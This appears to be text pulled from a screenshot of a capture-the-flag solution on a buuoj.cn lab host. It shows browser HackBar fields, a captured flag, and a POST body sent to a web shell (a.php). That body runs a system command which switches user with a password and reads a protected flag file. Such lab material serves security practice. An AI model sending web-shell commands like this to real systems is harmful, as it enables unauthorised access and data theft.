 不安全 525964ab-7cc5-4dd2-9dff-580c72005c4b.node5.buuoj.cn:81/a.php
3
flag{9b95afdf-c4b4-4b3d-a5b3-046b14550717}
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://525964ab-7cc5-4dd2-9dff-580c72005c4b.node5.buuoj.cn:81/a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system("echo 'GWHTCTF' | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'
");
Name Value
Upgrade-Insecure-Requests 1
Name Value